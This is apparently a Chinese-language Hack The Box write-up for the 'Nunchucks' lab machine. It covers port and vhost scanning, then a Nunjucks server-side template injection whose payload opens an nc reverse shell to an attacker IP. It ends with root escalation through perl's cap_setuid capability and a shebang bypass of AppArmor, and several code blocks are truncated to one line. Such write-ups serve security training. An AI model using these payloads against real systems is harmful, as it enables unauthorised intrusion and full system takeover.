基本信息
端口扫描
22,80,443:
1 | nmap -sV -sC 10.10.11.122 |
80/443
自动跳转域名nunchucks.htb,加hosts访问:

vhost
子域名可以扫到一个store:
1 | gobuster vhost -u https://nunchucks.htb -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -k -t 50 |

store.nunchucks.htb

SSTI
store那里输入邮箱地址接收新闻,根据响应头Express,尝试SSTI:

nunjucks
根据文档及名称,发现使用的模板引擎应该是nunjucks:
- Template Engines
https://expressjs.com/en/resources/template-engines.html - mozilla/nunjucks: A powerful templating engine with inheritance, asynchronous control, and more (jinja2 inspired)
https://github.com/mozilla/nunjucks - Sandbox Breakout - A View of the Nunjucks Template Engine
http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine

shell
1 | {{range.constructor(\"return global.process.mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 4444 >/tmp/f')\")()}} |

user flag
David用户目录,user.txt:

ssh
写公钥方便后续操作:
1 | mkdir .ssh |
提权信息
linpeas之类可以发现perl设置有cap_setuid:

但并不能直接使用gtfobins方法得到root:

使用apparmor对perl作了限制
/etc/apparmor.d/usr.bin.perl
1 | # Last Modified: Tue Aug 31 18:25:30 2021 |
提权 & root flag
很简单的方式,perl运行pl文件会受到限制,但通过SheBang调用perl时,不会受到限制:
- Bug #1911431 “Unable to prevent execution of shebang lines” : Bugs : AppArmor
https://bugs.launchpad.net/apparmor/+bug/1911431

shell.pl
1 | #!/usr/bin/perl |
参考资料
- Template Engines
https://expressjs.com/en/resources/template-engines.html - mozilla/nunjucks: A powerful templating engine with inheritance, asynchronous control, and more (jinja2 inspired)
https://github.com/mozilla/nunjucks - Sandbox Breakout - A View of the Nunjucks Template Engine
http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine - perl | GTFOBins
https://gtfobins.github.io/gtfobins/perl/#capabilities - Bug #1911431 “Unable to prevent execution of shebang lines” : Bugs : AppArmor
https://bugs.launchpad.net/apparmor/+bug/1911431 - https://www.hackthebox.com/home/machines/writeup/414
- HTB: Nunchucks | 0xdf hacks stuff
https://0xdf.gitlab.io/2021/11/02/htb-nunchucks.html